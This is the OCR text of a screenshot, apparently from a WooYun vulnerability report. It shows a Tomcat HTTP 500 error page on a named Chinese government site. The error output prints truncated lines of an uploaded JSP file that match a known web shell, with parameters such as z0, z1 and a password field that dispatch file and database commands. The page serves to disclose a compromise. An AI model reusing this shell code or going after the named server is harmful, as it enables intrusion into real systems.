 http://www.jlzfzz.gov.cn/pingajs/uploads/oa/share/89f22efe-1215-4e55-a6
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /uploa
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.appen
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close()
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);respon
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter(
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestU
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWr
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.springframework.orm.jpa.support.OpenEntityManagerInViewFilter.doFilterI
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequest
org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(Cha
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequest
root cause
java.io.UnsupportedEncodingException: null
www.wooyun.org